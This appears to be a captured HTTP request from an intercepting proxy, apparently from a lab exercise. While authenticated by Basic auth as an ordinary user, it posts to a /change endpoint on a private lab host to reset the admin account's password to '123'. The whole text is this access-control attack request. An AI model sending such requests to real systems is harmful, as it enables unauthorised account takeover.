 Pretty Raw Hex
1 POST /change HTTP/1.1
2 Host: 172.17.0.6:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://172.17.0.6:8000
10 Authorization: Basic YnV5ZXIxMzphcm1zMTM=
11 Connection: close
12 Referer: http://172.17.0.6:8000/change
13 Upgrade-Insecure-Requests: 1
14
15 password=123&username=admin